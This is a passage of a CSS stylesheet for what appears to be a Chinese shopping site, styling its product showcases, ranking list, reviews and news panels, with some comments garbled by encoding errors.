        height: 330px;
    }
}
@media only screen and (max-width: 48em) {
    .fls .fls_c .right .guanggao{
            height: 225px;
            margin-top:0;
    }
}

/*脙搂脝鈥櫭偮兟ッ偮嵜⑩偓鈥溍兟ッ⑩偓垄芒鈧犆兟ッ⑩偓艙脗聛*/
.remai{
    margin:0 auto;
    max-width: 1200px;
    width:80%;
    overflow: hidden;
    margin-top: 1%;position:relative;z-index:2;
}
.remai .left{
    float:left;
    width:21%;
    height:261px;
    background: url(../../images/3/kbg.jpg) center no-repeat;
}
@media only screen and (max-width: 48em) {
    .c42b30 .left{width:100%;height:auto;}
}
.remai .left .p1{
    text-align: center;
    color:#fff;
    font-size:16px;
    line-height: 30px;
    background: url(../../images/3/xxline.png) center no-repeat;
    margin:11% 0 0 0;
}
@media only screen and (max-width: 48em) {
    .remai .left .p1{
        margin: 2% 0 0 0;;
    }
}
.remai .left .p2{
    text-align: center;
    color:#fff;
    font-size:30px;

}
.remai .left .p3{
        width:100%;
      text-align: center;
      line-height: 56px;
}
@media only screen and (max-width: 48em) {
    .remai .left .p3{display: none}
}
.remai .left .p4{
    text-align: center;
    font-size:16px;
    color:#fff;
    line-height: 36px;
}
.remai .left .p5{
    width:82%;
    overflow: hidden;
    margin:4% auto;
}
.remai .left .p5 p{
    margin:0 2%;
    font-size:20px;
    color:#fff;
    font-weight:bold;
    background: #3B3B3B;
    float:left;
    padding:0 1rem;
    height:3.5rem;
    line-height: 3.5rem;
}
@media only screen and (max-width: 48em) {
    .remai .left .p5{
            width: 23%;
        overflow: hidden;
        margin: 0 auto 2% auto;
    }
}
@media only screen and (max-width: 64em) {
    .remai .left .p5 p{
        margin: 0 2%;
        padding: 0 0.6rem;
        font-size:16px;
    }
}
@media only screen and (max-width: 25.875em) {
    .remai .left .p5{
           width: 140px;
    }
}
@media only screen and (max-width: 41.6875em) {
    .remai .left .p5{
        width: 140px;
    }
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536717736765'); /* IE9*/
  src: url('iconfont.eot?t=1536717736765#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536717736765') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536717736765#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont8 {
  font-family:"iconfont" !important;
  font-size:34px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-lightningbshandian:before { content: "\e6b9"; color:#fff;}
.remai .right{
    width:77%;
    height:288px;
    float:right;
}
.hotpro_tit { overflow:hidden; height:24px;line-height:24px; padding-bottom:15px;    }
.hotpro_tit i{ float:left;   }
.hotpro_tit h2{ float:left;height:24px; color:#555;font-size:16px; padding-left:10px;   }
.hotpro_tit a{  float:right;color:#555;     }

.remai_img_wrap {  background: url(../../images/3/kbg.jpg) center no-repeat; height:350px;width:45%;float:left;   }
.remai_img_wrap a{display:block; width:100%;height:100%; }
.remai .cpli1{
    position: relative;
    float:left;
    width: 24.8%;
    height: 261px;
    /*box-shadow:0 0 10px rgba(0,0,0,0.1) ;*/
    background:#fff;
    border-right: 1px solid #eee;
    text-align: center;
}
.remai .cpli1:nth-child(1) {/* margin-left:0px; */}


.hotpro_con_price { position:absolute;left:0px;bottom:15px; height:40px; line-height:40px;background:#0878c4; padding:0 10px;cursor:pointer;    }
.hotpro_con_price a { color:#fff; font-size:16px;width:0px; transition:all 500ms; display:block;float:left;overflow:hidden;    }
.hotpro_con_price span{ color:#fff; font-weight:bold;font-size:16px; display:block;float:left;      }
.hotpro_con_price:after { content:"";width:10px;height:17px;position:absolute;right:-10px;top:10px; background:#0878c4;    }
.hotpro_con_price:hover a {   width:66px; }


@media only screen and (max-width: 64em) {
    .remai .cpli1{width: 33.179%;}
    .remai_img_wrap { display:none;}
    .chanpinadimg { display:none;}
    
}
@media only screen and (max-width: 48em) {
    .remai .right{margin-left: 0%;width: 100%;/* padding:0 20px; */box-sizing:border-box;}
    .remai .cpli1{width: 31.17%;}
    .top1 { display:none;}       
}
@media only screen and (max-width: 41.6875em) {
    .remai .right{height:auto;}
    .remai_img_wrap {display:none; }
    .chanpinadimg { display:none;}
}
@media only screen and (max-width: 25.875em) {
    .remai .cpli1{width: 100%; margin-left:0px;   }   
    .remai .right{height:auto;} 
}
@media only screen and (max-width: 41.6875em) {
    .remai .cpli1{
        width:100%;
    }
}
@media only screen and (max-width: 25.875em) {
     .remai .cpli1{
        width:100%;
     }   
}
.remai .cpli1 .cpbox{
    width:100%;
    float:left;
    height:221px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.remai .cpli1 .cpbox a{
    display: block;
    height:221px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;   
     text-align: center;
    width: 229px;
}
.remai .cpli1 .cpbox img{
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
    transition: 0.5s;
}

.remai .cpli1 .cpbox:hover img{
    transform: scale(1.1,1.1);
    transition: 0.5s;
}
.remai .cpli1 .font{
  /*  float:left;
    width:100%;
    box-sizing:border-box;
    padding-top:25px;
    position:absolute;
    bottom: 0;
    text-align: center;*/
  
    width: 72%;
    box-sizing: border-box;
    padding-top: 0px; 
    bottom: 0;
    text-align: center;
    margin: auto;
    display: inline-block;
}
.remai .cpli1 .font .p1{
    font-size: 16px;
    color:#333;
    line-height: 28px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: center;
}
.remai .cpli1 .font .p2{
    text-align: center;
    font-size: 18px;
    color: #ff0000;
    line-height: 28px;
}
/*脙娄脗楼脗录脙楼脗卤芒鈧�*/
.bt_box{
    width:80%;
    overflow: hidden;
    max-width: 1200px;
    margin:0 auto;
}
.btbt{
    width:80%;
    max-width: 1200px;
    overflow: hidden;
    margin:0 auto;

}
@media only screen and (max-width: 25.875em) {
    .btbt{
        width:90%;
    }
}
.btbt .p1{
    float:left; font-size:26px;
    color:#0878c4;height:64px;
    line-height: 64px;padding:0 15px;
}
.btbt .p2{line-height: 64px;height:64px;font-size:18px;float:left;  margin-left:0px;   }
/*.btbt .p2:after {  content:"";width:34px;height:2px; background:#0878c4;position:absolute;bottom:0px;left:50%;transform:translateX(-50%);   }*/


.btbt .a1{
    float:right;
    line-height: 64px;
    height:64px; 
    font-size:14px;
    color:#696969;
}
/*脙娄脗楼脗录脙楼脗卤芒鈧∶兟っ偮好偮兟ッ⑩偓艙脗聛*/
.lz{
    width:80%;
    margin:0 auto;
    max-width: 1200px;
    overflow: hidden;
}
.show .btbt {width:100%;}
@media only screen and (max-width: 25.875em) {
    .lz{width:90%;}
    


}
.lz ul .li1{
    width: 49.9%;
    height: 271px;
    float:left;
}
.lz ul .li1 img
{
    width: 100%;
    height: 100%;
}
.tuijina_tit h2 i{ color:#0878c4; padding-right:10px; }

.tuijina_tit h2{  float:left;width:49%;margin-right:2%; height:54px; line-height:54px; font-size:18px;color:#555;font-weight:normal;    }
.tuijina_tit h2:nth-child(n+2) {  margin-right:0%;  }
.chanpinadimg {  width:100%; position:relative; background:#fff; }
.chanpinadimg a {display:block;width:49%; height:245px;float:left;margin-right:2%;overflow:hidden; margin-bottom:2%; background-position:center; background-size:auto 100% ;     }
.chanpinadimg a:nth-child(n+2) {margin-right:0%;  }
.chanpinadimg img { height:100%; width:auto;   }
.chanpinadimg p{  position:absolute;bottom:20px;padding:0 20px;box-sizing:border-box; width:100%;  }
.chanpinadimg p a{  transition:all 300ms; display:block;width:46%;height:38px;line-height:38px; background:rgba(0,0,0,0.7);float:left;margin:0 2% 5%; color:#fff; text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;    }
.chanpinadimg p a:hover {  text-decoration:none; background:rgba(49,128,234,0.8);  }
.lz ul {  width:100%;  }
.lz ul li{transition:all 300ms;width:23.5%;overflow:hidden;float:left;background:#fff;position:relative;border-right: 1px solid #eee;}
.lz ul li:nth-child(n+4) {margin-right:0%;border-left: 1px solid #eee;}
.lz ul li:hover {  box-shadow:0 0 20px rgba(0,0,0,0.1);z-index:3;     }
.lz ul li a {display: block;height: 277px !important;/* display: table-cell; *//* vertical-align: middle; */text-align: center;width: 100%;}
.lz ul li a img{max-height:100%;max-width:100%;vertical-align:middle;height:auto;transition:all 300ms;}
.lz ul li:hover a img {    transform:scale(1.02)}
.lz ul li .box2 p{line-height:28px;padding: 0;}
.lz ul li .box2 p.p1{font-size:14px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right: 0;}
.lz ul li .box2 p.p2{  font-size:14px; color:#0878c4;line-height:20px;  padding-bottom:10px;   }
.lz ul li a.index_goumai {  display:block;position:absolute;right:0px;bottom:26px;width:50px; line-height:36px;font-weight:bold;   height:36px!important;   background:#0878c4;color:#fff;font-weight:bold;    }

.tuijian_hot {  position:absolute;right:0px;top:0px;width:50px;height:50px;  }

.index_goumai:after {
    content: "";
    width: 10px;
    height: 17px;
    position: absolute;
    left: -10px;
    top: 10px;
    background: #0878c4;
}
@media only screen and (max-width: 64em) {
    .lz ul .li1 {
        width: 50%;
        height: 194px;
        float: left;
    }
    .lz ul { width:100%;}
}
@media only screen and (max-width: 48em) {
    .lz ul .li1{width:100%;height: 292px;}
}
@media only screen and (max-width: 25.875em) {
    .lz ul .li1{/* height: 177px; */}
    .lz ul{width:100%;}
    .lz ul li {width:48%; float:left; margin-bottom:2%;    }
    .lz ul li:nth-child(2n+2) { margin-right:0px;    }
}
.lz ul .li2{
    width: 24.8%;
    border-right:1px solid #eee;
    border-top:1px solid #eee;
    height: 270px;
    background: #fff;
    float:left;
    overflow: hidden;
    position: relative;
    border-bottom: 1px solid #eee;
}
@media only screen and (max-width: 64em) {
    .lz ul .li2{
        height: 193px;
        width:24.879%;
    }
}
@media only screen and (max-width: 48em) {
    .lz ul .li2 {
    height: 193px;
    width: 49.8%;
    }
}
@media only screen and (max-width: 25.875em) {
    .lz ul .li2{
        width:100%;
        height: 270px;
    }
}
.lz ul .li2 .box1{
    height:228px;
    width:100%;
    float:left;
}
@media only screen and (max-width: 64em) {
    .lz ul .li2 .box1{height:154px;}
}
.lz ul .li2 .box1 a{
    display: block;
    width: 297px;
    height: 228px !important;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
@media only screen and (max-width: 25.875em) {
    .lz ul .li2 .box1{height: 230px;}
}
@media only screen and (max-width: 64em) {
    .lz ul .li2 .box1 a{
        height:154px;
    }
}
@media only screen and (max-width: 25.875em) {
    .lz ul .li2 .box1 a{
        height:230px;
    }
}
.lz ul .li2 .box1 a img{
    vertical-align: middle;
    max-height:100%;
    max-width: 100%;
    transition: 0.5s;
}



.box2{
    float:left;
    width:100%;
    box-sizing:border-box;
    padding-top:25px;
    position:absolute;
    bottom: 0;
    text-align: center;
}
.lz ul .li2 .box2 .p1{
    font-size: 16px;
    color:#333;
    line-height: 28px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: center;
    width: 80%;
    margin: auto;
}
.lz ul .li2 .box2 .p2{
    text-align: center;
    font-size: 18px;
    color: #ff0000;
    line-height: 28px;
}




.lz ul .li2:hover img{
    transform: scale(1.1,1.1);
    transition: 0.5s;
}
/*脙搂脝鈥櫭偮兟ッ偮嵜⑩偓鈥溍兟γ吢矫⑩偓鈩⒚兟偮∶呪€�*/
.remai{
    width:80%;
    max-width: 1200px;
    overflow: hidden;
    margin:auto;padding-top:20px;
}
@media only screen and (max-width: 25.875em) {
    .remai{width: 95%;}
}
.paihang{
    width: 66.2%;
    height: 400px;
    float:left;
    background: #fff;
    margin-right:1.5%;
}
@media only screen and (max-width: 64em) {
    .paihang {
     height: 307px;
    }
}
@media only screen and (max-width: 48em) {
    .paihang{width:100%;}
}
.paihang .d1{
    float:left;
    height:50px;
    width:100%;
}
.paihang .d1 .i1{
    height:50px;
    line-height: 50px;
    margin:0 1% 0 2%;
    float:left;
}
.paihang .d1 .i2{
    float:left;
    height:50px;
    line-height: 50px;
    font-size:18px;
    color:#555;
}
.paihang .d1 .i3{
    float:right;
    height:50px;
    font-size:12px;
    color:#999;
    line-height: 50px;
    margin-right:2%;
}
.paihang .d2{
    float:left;
    overflow: hidden;
    width:100%;
}
.paihang .d2 .gli{
    float:left;
    width:46%;
    height:100px;
    margin:2% 2% 0 2%;
}
@media only screen and (max-width: 25.875em) {
    .paihang .d2 .gli{width: 96%;}
}
@media only screen and (max-width: 64em) {
    .paihang .d2 .gli{
        height: 75px;
    }
}
.paihang .d2 .gli .font2{
    font-weight:bold;
    font-size:36px;
    width:16%;
    height:100px;
    float:left;
    text-align: center;
    line-height: 100px;
    color:#7c7c7c;
}
.paihang .d2 .gli .img{
    width: 28%;
    height:100px;
    float:left;
}
.paihang .d2 .gli .img img{
    transition: 0.5s;
}
.paihang .d2 .gli .img:hover img{
    transition: 0.5s;
    transform: scale(1.1,1.1);
}
@media only screen and (max-width: 64em) {
    .paihang .d2 .gli .img{height:75px;}
}
.paihang .d2 .gli .img a{
    height:100px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;    
}
.paihang .d2 .gli .img img{
    vertical-align: middle;
    max-height: 95%;
    max-width: 95%;
}
.paihang .d2 .gli .font{
    font-weight:bold;
    font-size:36px;
    width:16%;
    height:100px;
    float:left;
    text-align: center;
    line-height: 100px;
    color:#F95518;
}
@media only screen and (max-width: 64em) {
    .paihang .d2 .gli .font,.paihang .d2 .gli .font2{display: none;}
    .paihang .d2 .gli .img{    width: 44%;}
    .paihang .d2 .gli .img a{height:75px;}
}
@media only screen and (max-width: 25.875em) {
    .paihang .d2 .gli .font,.paihang .d2 .gli .font2{display: block}
}
@media only screen and (max-width: 48em) {
    .paihang .d2 .gli .img a{height:100px;}
    .paihang .d2 .gli .img{width:40%;height:100px;}
    .paihang .d2 .gli{height:100px;}
    .paihang{    height: 390px;}
}
@media only screen and (max-width: 25.875em) {
    .paihang .d2 .gli .img{
        width: 26%;
        height: 100px;
    }
}
.paihang .d2 .gli .txt{
    width:56%;
    height:100px;
    float:left;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
.paihang .d2 .gli .txt .t1{
    line-height:30px;
    height:30px;
    overflow: hidden;
    width:100%;
    white-space: nowrap;text-overflow: ellipsis;
    font-size:15px;
    color:#333;
}
.paihang .d2 .gli .txt .t2{
    line-height:32px;
    height:32px;
    overflow: hidden;
    width:100%;
    white-space: nowrap;text-overflow: ellipsis; 
    font-size:16px;
    color:#FA5515; 
}
.paihang .d2 .gli .txt .t3{
    display: block;
    width:50%;
    height:30px;
    border:2px solid #ccc;
    text-align: center;
    line-height: 30px;
    font-size:14px;
    padding:0% 2%;
    border-radius: 50px;
    transition: 0.5s;
}
@media only screen and (max-width: 64em) {
    .paihang .d2 .gli .txt .t3{display: none}
}
@media only screen and (max-width: 25.875em) {
    .paihang .d2 .gli .txt .t3{display: block}
    .paihang{height: 695px;}
}
.paihang .d2 .gli .txt .t3:hover{
    text-decoration: none;
    color:#FD591A;
    border:2px solid #FD591A;
    transition: 0.5s;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536733695928'); /* IE9*/
  src: url('iconfont.eot?t=1536733695928#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536733695928') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536733695928#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont9 {
  font-family:"iconfont" !important;
  font-size:24px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shoucang:before { content: "\e618";color:#0878c4; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536736828061'); /* IE9*/
  src: url('iconfont.eot?t=1536736828061#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536736828061') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536736828061#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-huodong:before { content: "\e61d";color:#0878c4; }
.ggg{
    float:left;
    width: 32.1%;
    height:400px;
    background: #fff;
}
@media only screen and (max-width: 64em) {
    .ggg{
        height:307px;
    }
}
@media only screen and (max-width: 48em) {
    .ggg{
        height:auto;
        margin-top: 1.5%;
        width:100%;
    }
}
.ggg .d1{
    float:left;
    height:50px;
    width:100%;
}
.ggg .d1 .i1{
    height:50px;
    line-height: 50px;
    margin:0 1% 0 5%;
    float:left;   
}
.ggg .d1 .i2{
    float:left;
    height:50px;
    line-height: 50px;
    font-size:18px;
    color:#555;
}
.ggg .d2{
    float:left; 
    width:100%;
}
.ggg .d2 .photo{
    width:94%;
    margin:0 3% 4% 3%;
    overflow: hidden;
}
.ggg .d2 .photo img{
    transition: 0.5s;
}
.ggg .d2 .photo:hover img{
    transform: scale(1.1,1.1);
    transition: 0.5s;
}
/*脙陇脗鹿脗掳脙楼脗庐脗露脙娄芒鈥灺⒚⑩偓鈩⒚兟ッ⑩偓潞脗戮脙炉脗录脜鈥櫭兟嗏€櫭偮兟⑩偓拧脗鹿脙楼脗聧芒鈧€溍兟ッ⑩偓艙脗聛脙炉脗录脜鈥櫭兟ッ偮ッ偮矫兟偮⑩偓啪脙楼脗掳芒鈧€溍兟偮疵偮�*/
.show{
    width:80%;
    max-width: 1200px;
    overflow: hidden;
    margin:1% auto;
}
.show .st{
    width:32.3%;
    height: 385px;
    float:left;
    background: #fff;
}
@media only screen and (max-width: 25.875em) {
    .show{width:100%;}
}
@media only screen and (max-width: 64em) {
    .show .st{height:307px;}
}
@media only screen and (max-width: 48em) {
    .show .st{width:100%;height: 564px;}
}
.show .st+.st{
    margin-left:1.5%;
}
@media only screen and (max-width: 48em) {
    .show .st+.st{
    margin-left:0;margin-top: 1.5%;
    height: 470px;
    }
}
.show .st .d1{
    float:left;
    height:50px;
    width:100%;    
}
.show .st .d1 .i1{
    height:50px;
    line-height: 50px;
    margin:0 1% 0 5%;
    float:left;       
}
.show .st .d1 .i1 i { color:#0878c4;}
.show .st .d1 .i2{
    float:left;
    height:50px;
    line-height: 50px;
    font-size:18px;
    color:#555;    
}
.show .st .d1 .i2 i{ color:#0878c4;}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536737962723'); /* IE9*/
  src: url('iconfont.eot?t=1536737962723#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536737962723') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536737962723#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-tupian:before { content: "\e6b7";color:#0878c4;}
.show .st .d2{
    width:90%;
    height:193px;
    margin:0 5%;
    float:left;
    overflow: hidden;
    background: #eee;
}
.show .st .d2 img{transition: 0.5s;}
.show .st .d2:hover img{
    transition: 0.5s;
    transform: scale(1.1,1.1);
}
@media only screen and (max-width: 64em) {
    .show .st .d2{
        height:126px;
    }
}
@media only screen and (max-width: 48em) {
    .show .st .d2{height: 296px;}
}
@media only screen and (max-width: 25.875em) {
    .show .st .d2{height:199px;}
    .show .st{height: 440px;}
}
.show .st .d2:hover .flw{
    opacity: 1;
    filter:alpha(opacity=100);
    transition: 0.5s;
}
.show .st .d3{
    width:42.5%;
    height:105px;
    overflow: hidden;
    float:left;
    margin-top: 5%;
    margin-left:5%;
    margin-right:5%;
    transition: 0.5s;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
@media only screen and (max-width: 48em) {
    .show .st .d3{height: 155px;}
}
.show .st .d3 a{
    height: 105px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
@media only screen and (max-width: 48em) {
    .show .st .d3 a{
        height: 155px;
    }
}
.show .st .d3 img{
    transition: 0.5s; 
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
}
.show .st .d3:hover img{
    transform: scale(1.1,1.1);
    transition: 0.5s;   
}
.show .st .d3+.d3{
    margin-left:0;
}
.show .st .flw{
    display: block;
    width:100%;
    height:193px;  
    background: url(../../images/3/flw.png) center no-repeat;
    text-decoration: none;
    position: relative;
    opacity: 0;
    filter:alpha(opacity=0);
    transition: 0.5s;
}
@media only screen and (max-width: 64em) {
    .show .st .flw{height:126px;}
}
.show .st .flw p{
    color:#fff;
    font-size:16px;
    margin:0 3%;
   position: absolute;
    bottom:10px ;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536739760039'); /* IE9*/
  src: url('iconfont.eot?t=1536739760039#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536739760039') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536739760039#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-hot:before { content: "\e756";color:#0878c4;}
.show .st .v2{
    width:90%;
    margin:0 5%;
    overflow: hidden;
    height:149px;
    background: #F9F9F9;
    float:left;
}
@media only screen and (max-width: 64em) {
    .show .st .v2{height:114px;}
}
@media only screen and (max-width: 48em) {
    .show .st .v2{height: 180px;}
}
.show .st .v2 .img{
    width:45%;
    height:149px;
    float:left;
    overflow: hidden;
}
.show .st .v2 .img a{
    height:149px;   
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
@media only screen and (max-width: 64em) {
    .show .st .v2 .img{height:114px;}
    .show .st .v2 .img a{height:114px;}
}
@media only screen and (max-width: 48em) {
    .show .st .v2 .img{
        height: 180px;
    }
    .show .st .v2 .img a{
        height: 180px;        
    }
}
.show .st .v2 .img a img {
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;   
    transition: 0.5s;
}
.show .st .v2 .img:hover img{
    transition: 0.5s;
    transform: scale(1.1,1.1);
}
.show .st .v2 .txt2{
    width:55%;

    float:left;

}
.show .st .v2 .txt2 .p1{
    display: block;
    line-height: 45px;
    border-bottom:1px solid #eee;
    font-size:16px;
    color:#0878c4;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
.show .st .v2 .txt2 .p2{
    width:100%;
    overflow: hidden;
    font-size:14px;
    color:#696969;
    line-height: 24px;
    padding:5% 0;
}
@media only screen and (max-width: 64em) {
    .show .st .v2 .txt2 .p2{height:24px;white-space: nowrap;text-overflow: ellipsis;}
}
@media only screen and (max-width: 48em) {
    .show .st .v2 .txt2 .p2{white-space:normal;text-overflow:normal;height:auto;}
}
.show .st .v2 .txt2 .p3{
    color:#999;
    font-size:14px;
}
.show .st .v2+.v2{
    margin-top: 5%;
}
.show .st .s2{
    width:90%;
    margin:0 5%;
    overflow: hidden;
    height:149px;
    background: #fff;
    float:left;    
}
.show .st .s2+.s2{
    margin-top: 5%;
}
.show .st .s2 .img{
    width:45%;
    height:149px;
    float:left;
    background:#F9F9F9;
}
.show .st .s2 .img img{
    transition: 0.5s;
}
.show .st .s2 .img:hover img{
    transition: 0.5s;
    transform: scale(1.1,1.1);
}
.show .st .s2 .img a{height:149px;
    display: table-cell;
vertical-align: middle;
text-align: center;
}
@media only screen and (max-width: 64em) {
    .show .st .s2 .img{height:114px;}
    .show .st .s2 .img a{height:114px;}
}
@media only screen and (max-width: 48em) {
    .show .st .s2 .img{height: 185px;}
    .show .st .s2 .img a{height:185px;}
}
.show .st .s2 .img a img{
vertical-align: middle;
max-height: 95%;
max-width: 95%;
}
.show .st .s2 .txt2{
    width:55%;
    height:149px;
    float:left;
}
.show .st .s2 .txt2 .a1{
    font-size:16px;
    line-height: 30px;
    width:92%;
    margin-left:8%;
    color:#333;
    float:left;
    margin-top: 3%; overflow:hidden;text-overflow:ellipsis;white-space:nowrap;
}
.show .st .s2 .txt2 .p1{
    font-size:14px;
    line-height: 30px;
    color:#999;
    float:left;
    margin-left:8%;
}
.show .st .s2 .txt2 .star{
    width: 61%;
    height:30px;
    float:left;
    overflow: hidden;
}
@media only screen and (max-width: 64em) {
    .show .st .s2 .txt2 .p1{display: none}
    .show .st .s2 .txt2 .star{width: 80%;margin-left: 8%;}
}
@media only screen and (max-width: 48em) {
    .show .st .s2 .txt2 .p1{display: block}
    .show .st .s2 .txt2 .star{width: 39%;
    margin-left: 1%;}
}
.show .st .s2 .txt2 .star .str1{
    height:30px;
    line-height: 30px;
    float:left;
    margin:0 1%;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536742162266'); /* IE9*/
  src: url('iconfont.eot?t=1536742162266#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536742162266') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536742162266#iconfont') format('svg'); /* iOS 4.1- */
}
.iconfont10 {
  font-family:"iconfont" !important;
  font-size:18px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-xingxing:before { content: "\e62b";color:#FFB20D;}
.show .st .s2 .txt2 .lj{
    display: block;
    width:50%;
    height:30px;
    float:left;
    border:2px solid #0878c4;
    text-align: center;
    line-height: 30px;
    font-size:15px;
    margin-left:8%;
    color:#0878c4;
    border-radius: 50px;
margin-top: 10%;
}
@media only screen and (max-width: 64em) {
    .show .st .s2 .txt2 .lj{width: 70%;}
    .show .st .s2{    height: 114px;}
}
@media only screen and (max-width: 48em) {
    .show .st .s2{height: 185px;}
}
/*脙娄芒鈧€溍偮懊兟┟⑩偓鈥澝偮幻兟偮得⑩偓啪脙篓脗庐脗炉*/
.news{
    width:80%;
    margin:0 auto;
    max-width: 1200px;
    overflow: hidden;
}
.news .st{
    width:32.3%;
    height: 385px;
    float:left;
    background: #fff;
}
@media only screen and (max-width: 48em) {
    .news .st{width:100%;height: 500px;}
}
@media only screen and (max-width: 25.875em) {
    .news{width:100%;}
}
.news .st+.st{margin-left:1.5%;}
.news .st .d1{
    float:left;
    height:50px;
    width:100%;    
}
@media only screen and (max-width: 48em) {
    .news .st+.st{margin-left:0;margin-top: 1.5%}
}
.news .st .d1 .i1{
    height:50px;
    line-height: 50px;
    margin:0 1% 0 5%;
    float:left;       
}
.news .st .d1 .i1 i { color:#0878c4; }
.news .st .d1 .i2{
    float:left;
    height:50px;
    line-height: 50px;
    font-size:18px;
    color:#555;    
}
.news .st .newbox{
    width:90%;
    margin:0 5%;
    height: 150px;
    background: #eee;
    float:left;
    position: relative;overflow:hidden;
}
@media only screen and (max-width: 48em) {
    .news .st .newbox{height: 250px;}
}
@media only screen and (max-width: 25.875em) {
    .news .st .newbox{
        height: 169px;
    }
    .news .st{height: 430px;}
}
.news .st .newbox img{
    position: absolute;
    z-index: 500;
    width: 100%
}
.news .st .newbox .newbot{
    width:100%;
    height:36px;
    background:rgba(0,0,0,.7);
    position: absolute;
    bottom:0;
    overflow: hidden;
    z-index: 510;
    white-space: nowrap;text-overflow: ellipsis;
}
.news .st .newbox .newbot a{
    color:#fff;
    font-size:14px;
    line-height: 36px;
    margin-left:15px;
}
.news .st .newb{
    width:90%;
    margin:0 5%;
    overflow: hidden;
    float:left;
    white-space: nowrap;text-overflow: ellipsis;   
}
.news .st .newb ul li{
    width:90%;
    margin:0 5%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis; 
    line-height: 30px;
}
@media only screen and (max-width: 48em) {
    .news .st .newb ul li{line-height: 33px;}
}
.news .st .newb ul li a{
    line-height: 30px;
    font-size:14px;
    color:#555;
}
.news .st .d1 a{
    float:right;
    line-height: 50px;
    color:#999;
    font-size:12px;
    margin-right:5%;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536745575882'); /* IE9*/
  src: url('iconfont.eot?t=1536745575882#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536745575882') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536745575882#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-xinwenzixun:before { content: "\e621";color:#0878c4; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536745856472'); /* IE9*/
  src: url('iconfont.eot?t=1536745856472#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536745856472') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536745856472#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-zixun2:before { content: "\e647";color:#0878c4; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536746171623'); /* IE9*/
  src: url('iconfont.eot?t=1536746171623#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536746171623') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536746171623#iconfont') format('svg'); /* iOS 4.1- */
}

.icon-icon-question:before { content: "\e66b";color:#0878c4; }
.news .st .ddbox{
    width:90%;
    margin:0 5%;
    overflow: hidden;
    padding:4% 0;
    background: #f5f5f5;
    transition: 0.5s;
}
.news .st .ddbox+.ddbox{
    margin-top: 5%;
}
.news .st .ddbox a{transition: 0.5s;}
.news .st .ddbox:hover{
    background: #0878c4;
    transition: 0.5s;
}

.news .st .ddbox .dd1{width:94%;margin:0 3%;overflow: hidden;height:30px;line-height: 30px;}
.news .st .ddbox .dd1 .db,.news .st .ddbox .dd2 .db{float:left;}
